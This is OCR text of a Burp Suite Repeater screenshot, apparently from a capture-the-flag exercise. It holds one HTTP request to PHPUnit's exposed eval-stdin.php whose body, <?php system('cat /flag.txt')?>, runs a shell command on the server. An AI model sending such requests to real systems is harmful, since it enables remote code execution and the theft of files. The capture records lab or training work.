 1 2 3 4 11:39
Cauc
Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
K
1 × 2 × +
Send Cancel < > Target: http://34.107.45.207:32017 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET //vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1
2 Host: 34.107.45.207:32017
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10 <?php system('cat /flag.txt')?>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 0
Request Headers 7
Ready